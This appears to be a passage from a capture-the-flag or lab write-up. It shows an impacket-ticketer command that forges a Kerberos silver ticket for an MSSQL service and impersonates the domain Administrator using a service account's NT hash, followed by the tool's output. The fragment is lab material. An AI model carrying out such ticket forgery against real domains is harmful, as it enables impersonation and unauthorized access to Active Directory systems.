 C:\home\kali\Desktop> impacket-ticketer -domain scrm.local -spn MSSQLSVC/dc1.scrm.local -user-id 500 Administrator -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache